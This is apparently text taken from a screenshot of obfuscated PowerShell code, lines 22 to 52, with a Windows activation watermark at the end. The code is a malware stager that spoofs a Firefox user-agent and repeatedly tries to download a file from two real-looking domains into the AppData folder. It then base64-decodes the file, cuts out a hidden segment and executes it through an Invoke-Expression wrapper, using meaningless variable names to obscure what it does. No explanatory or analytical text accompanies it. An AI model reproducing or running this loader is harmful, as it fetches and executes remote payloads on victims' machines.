 22 }
23 $tailforemost='Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0 ';
24 $Transformability='User-Agent ';
25 $progressions='https://www.almrwad.com/mn/Udliggers.hhk>https://www.erp-royal-crown.info/mn/Udliggers.hhk ';
26 $Falsificere='> ';
27 $Parakelia='iex ';
28 $Simar='Copyrights';
29 $Supperne ='echo %appdata%\Visiteres.Hud && echo t ';
30 Tilhre ('$global:Brnefdselsdag=(cmd /c $Supperne) ');
31 Tilhre ('$global:Glutition240=$progressions.split($Falsificere) ');
32 Tilhre ('[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 ');
33 $Deliciousness= ('$global:Lnningsdages=New-Object System.Net.WebClient');
34 Tilhre ($Deliciousness);
35 Tilhre ('$Lnningsdages.Headers[$Transformability]=$tailforemost ');
36 $Benzinautomaten='$Lnningsdages.DownloadFile($progressions,$Tegnebger) ';
37 Tilhre ('$global:Givable=(Test-Path $Tegnebger) ');
38 while (!$Givable)
39 {
40     Tilhre ('$global:Mekaniserendes=$true ') ;
41     Tilhre $Benzinautomaten;
42     Tilhre ('Start-Sleep 4 ');
43     Tilhre ('$global:Givable=(Test-Path $Tegnebger) ') ;
44     Tilhre ('$global:Brumalia=$global:Samlingsregeringen++%$Glutition240.count ') ;
45 }
46 $Existimation=345476;
47 $Basigenous=28090;
48 Tilhre ('$global:Homonymets = Get-Content $Tegnebger ');
49 Tilhre ('$global:Anseendes = [System.Convert]::FromBase64String($Homonymets) ');
50 Tilhre ('$global:Cemeterial = [System.Text.Encoding]::ASCII.GetString($Anseendes) ');
51 Tilhre ('$global:Purplewood=$Cemeterial.substring($Existimation,$Basigenous) ');
52 Tilhre $Purplewood;
Activate Windows